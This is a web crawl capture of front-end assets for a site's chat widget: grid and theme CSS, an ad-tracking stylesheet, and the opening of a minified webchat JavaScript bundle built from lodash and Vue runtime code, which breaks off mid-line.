.new-row{margin-right:-13px;margin-left:-13px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[class^="col-"]{position:relative;min-height:1px;padding-right:13px;padding-left:13px}.col-1{width:6.25%}.col-2{width:12.5%}.col-3{width:18.75%}.col-4{width:25%}.col-5{width:31.25%}.col-6{width:37.5%}.col-7{width:43.75%}.col-8{width:50%}.col-9{width:56.25%}.col-10{width:62.5%}.col-11{width:68.75%}.col-12{width:75%}.col-13{width:81.25%}.col-14{width:87.5%}.col-15{width:93.75%}.col-16{width:100%}.col-1-12{width:8.33333%}.col-2-12{width:16.66667%}.col-3-12{width:25%}.col-4-12{width:33.33333%}.col-5-12{width:41.66667%}.col-6-12{width:50%}.col-7-12{width:58.33333%}.col-8-12{width:66.66667%}.col-9-12{width:75%}.col-10-12{width:83.33333%}.col-11-12{width:91.66667%}.col-12-12{width:100%}@media screen and (min-width: 40em){.col-md-1{width:6.25%}.col-md-2{width:12.5%}.col-md-3{width:18.75%}.col-md-4{width:25%}.col-md-5{width:31.25%}.col-md-6{width:37.5%}.col-md-7{width:43.75%}.col-md-8{width:50%}.col-md-9{width:56.25%}.col-md-10{width:62.5%}.col-md-11{width:68.75%}.col-md-12{width:75%}.col-md-13{width:81.25%}.col-md-14{width:87.5%}.col-md-15{width:93.75%}.col-md-16{width:100%}.col-md-1-12{width:8.33333%}.col-md-2-12{width:16.66667%}.col-md-3-12{width:25%}.col-md-4-12{width:33.33333%}.col-md-5-12{width:41.66667%}.col-md-6-12{width:50%}.col-md-7-12{width:58.33333%}.col-md-8-12{width:66.66667%}.col-md-9-12{width:75%}.col-md-10-12{width:83.33333%}.col-md-11-12{width:91.66667%}.col-md-12-12{width:100%}}@media screen and (min-width: 64em){.col-lg-1{width:6.25%}.col-lg-2{width:12.5%}.col-lg-3{width:18.75%}.col-lg-4{width:25%}.col-lg-5{width:31.25%}.col-lg-6{width:37.5%}.col-lg-7{width:43.75%}.col-lg-8{width:50%}.col-lg-9{width:56.25%}.col-lg-10{width:62.5%}.col-lg-11{width:68.75%}.col-lg-12{width:75%}.col-lg-13{width:81.25%}.col-lg-14{width:87.5%}.col-lg-15{width:93.75%}.col-lg-16{width:100%}.col-lg-1-12{width:8.33333%}.col-lg-2-12{width:16.66667%}.col-lg-3-12{width:25%}.col-lg-4-12{width:33.33333%}.col-lg-5-12{width:41.66667%}.col-lg-6-12{width:50%}.col-lg-7-12{width:58.33333%}.col-lg-8-12{width:66.66667%}.col-lg-9-12{width:75%}.col-lg-10-12{width:83.33333%}.col-lg-11-12{width:91.66667%}.col-lg-12-12{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-96dffcd8-caf7-56cc-4af9-0241e3c13413';
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://chat-service.pnb.agentiq.co/static/themes/base.css
body_size: 1338
content:
:root{--bubble-image-url-open: url("data:image/svg+xml, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns:a='http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/' x='0px' y='0px' width='30px' height='30px' viewBox='0 0 30 30' enable-background='new 0 0 30 30' xml:space='preserve'%3E %3Cdefs%3E %3C/defs%3E %3Cpath fill='%23FFFFFF' d='M23.5,0h-18C2.468,0,0,2.467,0,5.5v24c0,0.215,0.138,0.406,0.342,0.474C0.394,29.992,0.447,30,0.5,30 c0.154,0,0.304-0.072,0.4-0.2L6.75,22H23.5c3.032,0,5.5-2.467,5.5-5.5v-11C29,2.467,26.532,0,23.5,0z M8,14c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2C10,13.103,9.102,14,8,14z M14,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2 c1.102,0,2,0.897,2,2C16,13.103,15.102,14,14,14z M20,14c-1.103,0-2-0.897-2-2c0-1.103,0.897-2,2-2c1.102,0,2,0.897,2,2 C22,13.103,21.102,14,20,14z'/%3E %3C/svg%3E ");--bubble-image-url-close: url("data:image/svg+xml;charset=UTF-8,%3c?xml version='1.0' encoding='UTF-8'?%3e%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='30px' height='4px' viewBox='0 0 30 4' version='1.1'%3e%3cg id='surface1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 28.832031 3.960938 L 1.167969 3.960938 C 0.523438 3.960938 0 3.082031 0 2 C 0 0.917969 0.523438 0.0390625 1.167969 0.0390625 L 28.832031 0.0390625 C 29.476562 0.0390625 30 0.917969 30 2 C 30 3.082031 29.476562 3.960938 28.832031 3.960938 Z M 28.832031 3.960938 '/%3e%3c/g%3e%3c/svg%3e")}#aiq_chat_app .aiq-chat-container .aiq-chat-header,.aiq-chat-header{position:fixed;right:20px;bottom:20px;height:60px;width:60px;display:flex;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:50%!important;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.46)!important;box-shadow:0 4px 40px #00000075;cursor:pointer;-webkit-transition:transform .5s;-moz-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;border-radius:100%;overflow:hidden}.aiq-chat-header-left{left:20px}.aiq-chat-header>img{max-width:65px;content:var(--bubble-image-url-open);margin:auto}.aiq-chat-header.aiq-chat-opened>img{content:var(--bubble-image-url-close)}.aiq-chat-header.aiq-chat-opened:hover{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.aiq-chat-body{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left{left:20px}.aiq-chat-body.aiq-chat-opened{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe{width:100%;height:100%;border:none;border-radius:4px}.aiq-chat-body[data-v-5b6b4c3d]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body.aiq-chat-opened[data-v-5b6b4c3d]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-5b6b4c3d]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe[data-v-5b6b4c3d]{width:100%;height:100%;border:none;border-radius:4px}.fill-container[data-v-8421ebc7]{position:relative;height:100%;width:100%}.aiq-chat-body[data-v-e2db9238]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-e2db9238]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-e2db9238]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-e2db9238]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body[data-v-585e53fc]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-585e53fc]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-585e53fc]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-585e53fc]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-container{position:absolute;height:0px;right:0;bottom:0;z-index:99999}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chat.agentiq.co/webchat.js?app_id=b8715bbe
body_size: 80291
content:
window.__aiq = window.__aiq || {};
window.__aiq.host = 'https://chat-service.pnb.agentiq.co';
window.__aiq.theme = '#1E3564';
window.__aiq.bubble = {"open":{"label":"Open Chat Icon","image_url":"https://agentiq-pnb-assets.s3.amazonaws.com/public/2024-24-01-20-49-39/Hw55163l_Agent%20IQ_Chat_sized%2060.png","background_color":"1E3564"},"close":{"label":"Close Chat Icon","image_url":"","background_color":""},"location":"right"};
window.__aiq.initialRendering = true;
window.__aiq.auto_load = false;
window.__aiq.product = 'webchat';
window.__aiq.app_id = 'b8715bbe';
window.__oldDefine = window.define;
window.define = null;(function(At){typeof define=="function"&&define.amd?define(At):At()})(function(){"use strict";var At=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Zo(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Sf=Array.isArray,Xn=Sf,Af=typeof At=="object"&&At&&At.Object===Object&&At,Qs=Af,xf=Qs,Df=typeof self=="object"&&self&&self.Object===Object&&self,If=xf||Df||Function("return this")(),xt=If,Pf=xt,$f=Pf.Symbol,Xo=$f,Js=Xo,Zs=Object.prototype,Rf=Zs.hasOwnProperty,Ff=Zs.toString,er=Js?Js.toStringTag:void 0;function Mf(e){var t=Rf.call(e,er),n=e[er];try{e[er]=void 0;var r=!0}catch{}var o=Ff.call(e);return r&&(t?e[er]=n:delete e[er]),o}var Vf=Mf,Lf=Object.prototype,jf=Lf.toString;function Bf(e){return jf.call(e)}var Uf=Bf,Xs=Xo,kf=Vf,Hf=Uf,Kf="[object Null]",Wf="[object Undefined]",ea=Xs?Xs.toStringTag:void 0;function qf(e){return e==null?e===void 0?Wf:Kf:ea&&ea in Object(e)?kf(e):Hf(e)}var tr=qf;function zf(e){return e!=null&&typeof e=="object"}var kr=zf,Gf=tr,Yf=kr,Qf="[object Symbol]";function Jf(e){return typeof e=="symbol"||Yf(e)&&Gf(e)==Qf}var ei=Jf,Zf=Xn,Xf=ei,ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function nd(e,t){if(Zf(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||Xf(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd=nd;function od(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var ta=od,id=tr,sd=ta,ad="[object AsyncFunction]",ld="[object Function]",cd="[object GeneratorFunction]",ud="[object Proxy]";function fd(e){if(!sd(e))return!1;var t=id(e);return t==ld||t==cd||t==ad||t==ud}var na=fd,dd=xt,pd=dd["__core-js_shared__"],hd=pd,ti=hd,ra=function(){var e=/[^.]+$/.exec(ti&&ti.keys&&ti.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function md(e){return!!ra&&ra in e}var gd=md,_d=Function.prototype,vd=_d.toString;function Ed(e){if(e!=null){try{return vd.call(e)}catch{}try{return e+""}catch{}}return""}var oa=Ed,bd=na,yd=gd,Od=ta,Td=oa,wd=/[\\^$.*+?()[\]{}|]/g,Nd=/^\[object .+?Constructor\]$/,Cd=Function.prototype,Sd=Object.prototype,Ad=Cd.toString,xd=Sd.hasOwnProperty,Dd=RegExp("^"+Ad.call(xd).replace(wd,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Id(e){if(!Od(e)||yd(e))return!1;var t=bd(e)?Dd:Nd;return t.test(Td(e))}var Pd=Id;function $d(e,t){return e==null?void 0:e[t]}var Rd=$d,Fd=Pd,Md=Rd;function Vd(e,t){var n=Md(e,t);return Fd(n)?n:void 0}var Cn=Vd,Ld=Cn,jd=Ld(Object,"create"),Hr=jd,ia=Hr;function Bd(){this.__data__=ia?ia(null):{},this.size=0}var Ud=Bd;function kd(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var Hd=kd,Kd=Hr,Wd="__lodash_hash_undefined__",qd=Object.prototype,zd=qd.hasOwnProperty;function Gd(e){var t=this.__data__;if(Kd){var n=t[e];return n===Wd?void 0:n}return zd.call(t,e)?t[e]:void 0}var Yd=Gd,Qd=Hr,Jd=Object.prototype,Zd=Jd.hasOwnProperty;function Xd(e){var t=this.__data__;return Qd?t[e]!==void 0:Zd.call(t,e)}var ep=Xd,tp=Hr,np="__lodash_hash_undefined__";function rp(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=tp&&t===void 0?np:t,this}var op=rp,ip=Ud,sp=Hd,ap=Yd,lp=ep,cp=op;function Sn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Sn.prototype.clear=ip,Sn.prototype.delete=sp,Sn.prototype.get=ap,Sn.prototype.has=lp,Sn.prototype.set=cp;var up=Sn;function fp(){this.__data__=[],this.size=0}var dp=fp;function pp(e,t){return e===t||e!==e&&t!==t}var hp=pp,mp=hp;function gp(e,t){for(var n=e.length;n--;)if(mp(e[n][0],t))return n;return-1}var Kr=gp,_p=Kr,vp=Array.prototype,Ep=vp.splice;function bp(e){var t=this.__data__,n=_p(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Ep.call(t,n,1),--this.size,!0}var yp=bp,Op=Kr;function Tp(e){var t=this.__data__,n=Op(t,e);return n<0?void 0:t[n][1]}var wp=Tp,Np=Kr;function Cp(e){return Np(this.__data__,e)>-1}var Sp=Cp,Ap=Kr;function xp(e,t){var n=this.__data__,r=Ap(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var Dp=xp,Ip=dp,Pp=yp,$p=wp,Rp=Sp,Fp=Dp;function An(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}An.prototype.clear=Ip,An.prototype.delete=Pp,An.prototype.get=$p,An.prototype.has=Rp,An.prototype.set=Fp;var Mp=An,Vp=Cn,Lp=xt,jp=Vp(Lp,"Map"),sa=jp,aa=up,Bp=Mp,Up=sa;function kp(){this.size=0,this.__data__={hash:new aa,map:new(Up||Bp),string:new aa}}var Hp=kp;function Kp(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}var Wp=Kp,qp=Wp;function zp(e,t){var n=e.__data__;return qp(t)?n[typeof t=="string"?"string":"hash"]:n.map}var Wr=zp,Gp=Wr;function Yp(e){var t=Gp(this,e).delete(e);return this.size-=t?1:0,t}var Qp=Yp,Jp=Wr;function Zp(e){return Jp(this,e).get(e)}var Xp=Zp,eh=Wr;function th(e){return eh(this,e).has(e)}var nh=th,rh=Wr;function oh(e,t){var n=rh(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var ih=oh,sh=Hp,ah=Qp,lh=Xp,ch=nh,uh=ih;function xn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}xn.prototype.clear=sh,xn.prototype.delete=ah,xn.prototype.get=lh,xn.prototype.has=ch,xn.prototype.set=uh;var fh=xn,la=fh,dh="Expected a function";function ni(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(dh);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ni.Cache||la),n}ni.Cache=la;var ph=ni,hh=ph,mh=500;function gh(e){var t=hh(e,function(r){return n.size===mh&&n.clear(),r}),n=t.cache;return t}var _h=gh,vh=_h,Eh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,bh=/\\(\\)?/g,yh=vh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Eh,function(n,r,o,i){t.push(o?i.replace(bh,"$1"):r||n)}),t}),Oh=yh;function Th(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var wh=Th,ca=Xo,Nh=wh,Ch=Xn,Sh=ei,Ah=1/0,ua=ca?ca.prototype:void 0,fa=ua?ua.toString:void 0;function da(e){if(typeof e=="string")return e;if(Ch(e))return Nh(e,da)+"";if(Sh(e))return fa?fa.call(e):"";var t=e+"";return t=="0"&&1/e==-Ah?"-0":t}var xh=da,Dh=xh;function Ih(e){return e==null?"":Dh(e)}var Ph=Ih,$h=Xn,Rh=rd,Fh=Oh,Mh=Ph;function Vh(e,t){return $h(e)?e:Rh(e,t)?[e]:Fh(Mh(e))}var pa=Vh,Lh=ei,jh=1/0;function Bh(e){if(typeof e=="string"||Lh(e))return e;var t=e+"";return t=="0"&&1/e==-jh?"-0":t}var ha=Bh,Uh=pa,kh=ha;function Hh(e,t){t=Uh(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[kh(t[n++])];return n&&n==r?e:void 0}var Kh=Hh,Wh=Kh;function qh(e,t,n){var r=e==null?void 0:Wh(e,t);return r===void 0?n:r}var zh=qh;const Qt=Zo(zh);var Gh=Object.prototype;function Yh(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||Gh;return e===n}var ma=Yh;function Qh(e,t){return function(n){return e(t(n))}}var Jh=Qh,Zh=Jh,Xh=Zh(Object.keys,Object),em=Xh,tm=ma,nm=em,rm=Object.prototype,om=rm.hasOwnProperty;function im(e){if(!tm(e))return nm(e);var t=[];for(var n in Object(e))om.call(e,n)&&n!="constructor"&&t.push(n);return t}var sm=im,am=Cn,lm=xt,cm=am(lm,"DataView"),um=cm,fm=Cn,dm=xt,pm=fm(dm,"Promise"),hm=pm,mm=Cn,gm=xt,_m=mm(gm,"Set"),vm=_m,Em=Cn,bm=xt,ym=Em(bm,"WeakMap"),Om=ym,ri=um,oi=sa,ii=hm,si=vm,ai=Om,ga=tr,Dn=oa,_a="[object Map]",Tm="[object Object]",va="[object Promise]",Ea="[object Set]",ba="[object WeakMap]",ya="[object DataView]",wm=Dn(ri),Nm=Dn(oi),Cm=Dn(ii),Sm=Dn(si),Am=Dn(ai),Jt=ga;(ri&&Jt(new ri(new ArrayBuffer(1)))!=ya||oi&&Jt(new oi)!=_a||ii&&Jt(ii.resolve())!=va||si&&Jt(new si)!=Ea||ai&&Jt(new ai)!=ba)&&(Jt=function(e){var t=ga(e),n=t==Tm?e.constructor:void 0,r=n?Dn(n):"";if(r)switch(r){case wm:return ya;case Nm:return _a;case Cm:return va;case Sm:return Ea;case Am:return ba}return t});var xm=Jt,Dm=tr,Im=kr,Pm="[object Arguments]";function $m(e){return Im(e)&&Dm(e)==Pm}var Rm=$m,Oa=Rm,Fm=kr,Ta=Object.prototype,Mm=Ta.hasOwnProperty,Vm=Ta.propertyIsEnumerable,Lm=Oa(function(){return arguments}())?Oa:function(e){return Fm(e)&&Mm.call(e,"callee")&&!Vm.call(e,"callee")},wa=Lm,jm=9007199254740991;function Bm(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=jm}var li=Bm,Um=na,km=li;function Hm(e){return e!=null&&km(e.length)&&!Um(e)}var Km=Hm,qr={exports:{}};function Wm(){return!1}var qm=Wm;qr.exports,function(e,t){var n=xt,r=qm,o=t&&!t.nodeType&&t,i=o&&!0&&e&&!e.nodeType&&e,s=i&&i.exports===o,a=s?n.Buffer:void 0,l=a?a.isBuffer:void 0,c=l||r;e.exports=c}(qr,qr.exports);var zm=qr.exports,Gm=tr,Ym=li,Qm=kr,Jm="[object Arguments]",Zm="[object Array]",Xm="[object Boolean]",eg="[object Date]",tg="[object Error]",ng="[object Function]",rg="[object Map]",og="[object Number]",ig="[object Object]",sg="[object RegExp]",ag="[object Set]",lg="[object String]",cg="[object WeakMap]",ug="[object ArrayBuffer]",fg="[object DataView]",dg="[object Float32Array]",pg="[object Float64Array]",hg="[object Int8Array]",mg="[object Int16Array]",gg="[object Int32Array]",_g="[object Uint8Array]",vg="[object Uint8ClampedArray]",Eg="[object Uint16Array]",bg="[object Uint32Array]",fe={};fe[dg]=fe[pg]=fe[hg]=fe[mg]=fe[gg]=fe[_g]=fe[vg]=fe[Eg]=fe[bg]=!0,fe[Jm]=fe[Zm]=fe[ug]=fe[Xm]=fe[fg]=fe[eg]=fe[tg]=fe[ng]=fe[rg]=fe[og]=fe[ig]=fe[sg]=fe[ag]=fe[lg]=fe[cg]=!1;function yg(e){return Qm(e)&&Ym(e.length)&&!!fe[Gm(e)]}var Og=yg;function Tg(e){return function(t){return e(t)}}var wg=Tg,zr={exports:{}};zr.exports,function(e,t){var n=Qs,r=t&&!t.nodeType&&t,o=r&&!0&&e&&!e.nodeType&&e,i=o&&o.exports===r,s=i&&n.process,a=function(){try{var l=o&&o.require&&o.require("util").types;return l||s&&s.binding&&s.binding("util")}catch{}}();e.exports=a}(zr,zr.exports);var Ng=zr.exports,Cg=Og,Sg=wg,Na=Ng,Ca=Na&&Na.isTypedArray,Ag=Ca?Sg(Ca):Cg,xg=Ag,Dg=sm,Ig=xm,Pg=wa,$g=Xn,Rg=Km,Fg=zm,Mg=ma,Vg=xg,Lg="[object Map]",jg="[object Set]",Bg=Object.prototype,Ug=Bg.hasOwnProperty;function kg(e){if(e==null)return!0;if(Rg(e)&&($g(e)||typeof e=="string"||typeof e.splice=="function"||Fg(e)||Vg(e)||Pg(e)))return!e.length;var t=Ig(e);if(t==Lg||t==jg)return!e.size;if(Mg(e))return!Dg(e).length;for(var n in e)if(Ug.call(e,n))return!1;return!0}var Hg=kg;const Kg=Zo(Hg);function Dt(e,t){const n=Object.create(null),r=e.split(",");for(let o=0;o<r.length;o++)n[r[o]]=!0;return t?o=>!!n[o.toLowerCase()]:o=>!!n[o]}const se={}.NODE_ENV!=="production"?Object.freeze({}):{},In={}.NODE_ENV!=="production"?Object.freeze([]):[],ve=()=>{},Sa=()=>!1,nr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Gr=e=>e.startsWith("onUpdate:"),pe=Object.assign,ci=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Wg=Object.prototype.hasOwnProperty,X=(e,t)=>Wg.call(e,t),z=Array.isArray,Zt=e=>Yr(e)==="[object Map]",Aa=e=>Yr(e)==="[object Set]",G=e=>typeof e=="function",de=e=>typeof e=="string",Pn=e=>typeof e=="symbol",ne=e=>e!==null&&typeof e=="object",ui=e=>(ne(e)||G(e))&&G(e.then)&&G(e.catch),xa=Object.prototype.toString,Yr=e=>xa.call(e),fi=e=>Yr(e).slice(8,-1),Da=e=>Yr(e)==="[object Object]",di=e=>de(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Qr=Dt(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),qg=Dt("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Jr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},zg=/-(\w)/g,st=Jr(e=>e.replace(zg,(t,n)=>n?n.toUpperCase():"")),Gg=/\B([A-Z])/g,It=Jr(e=>e.replace(Gg,"-$1").toLowerCase()),Xt=Jr(e=>e.charAt(0).toUpperCase()+e.slice(1)),en=Jr(e=>e?`on${Xt(e)}`:""),tn=(e,t)=>!Object.is(e,t),rr=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Zr=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},Yg=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Qg=e=>{const t=de(e)?Number(e):NaN;return isNaN(t)?e:t};let Ia;const Xr=()=>Ia||(Ia=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function $n(e){if(z(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=de(r)?e_(r):$n(r);if(o)for(const i in o)t[i]=o[i]}return t}else if(de(e)||ne(e))return e}const Jg=/;(?![^(]*\))/g,Zg=/:([^]+)/,Xg=/\/\*[^]*?\*\//g;function e_(e){const t={};return e.replace(Xg,"").split(Jg).forEach(n=>{if(n){const r=n.split(Zg);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function _t(e){let t="";if(de(e))t=e;else if(z(e))for(let n=0;n<e.length;n++){const r=_t(e[n]);r&&(t+=r+" ")}else if(ne(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const t_="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",n_="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fe